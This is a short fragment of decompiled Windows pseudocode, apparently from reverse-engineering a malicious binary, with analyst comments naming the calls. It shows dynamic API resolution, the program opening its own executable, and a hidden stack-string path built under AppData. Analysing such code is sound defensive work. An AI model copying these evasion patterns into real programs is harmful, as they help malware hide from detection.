 sub_42A0(&v166, v326);
if ( v205(&v174, GENERIC_READ, FILE_SHARE_READ, 0, OPEN_EXISTING, 0, 0) == -1
&& v205(&v166, (MACRO_GENERIC)0, FILE_SHARE_WRITE, 0, OPEN_EXISTING, 0, 0) == -1 )// CreateFileA
{
v169 = 0;
memset(v170, 0, sizeof(v170));
v171 = 0;
GetModuleFileNameW(0, &v169, 260); // GetModuleFileNameW
ResumeThread = (void (__stdcall *)(_DWORD))CreateFileW(
(char *)&v169,
GENERIC_READ,
FILE_SHARE_READ,
0,
OPEN_EXISTING,
0,
0);
a1 = GetFileSize(ResumeThread, 0);
*(_WORD *)&v168[2 * strlen(&v169) + 1] = '_';
v107 = (unsigned __int8 *)CreateFileW((char *)&v169, GENERIC_READ, FILE_SHARE_READ, 0, OPEN_EXISTING, 0, 0);
n = v107;
if ( v107 != (unsigned __int8 *)-1 )
{
v108 = GetFileSize((void (__stdcall *)(_DWORD))v107, 0);// getFileSize
a1 += v108;
}
((void (__stdcall *)(_DWORD, _WORD *, int, _DWORD))v316)(0, v155, 0x1C, 0);// SHGetSpecialFolderPathW
v277 = '\\';
v278 = 'C';
v279 = 'S';
v280 = 'I';
v281 = 'D';
v282 = 'L';
v283 = '_';
v284 = 0;
strcat(v155, &v277); // C:\Users\54332\AppData\CSIDL_
v109 = CreateFileW((char *)v155, GENERIC_READ, FILE_READ_ACCESS, 0, 3, 0, 0);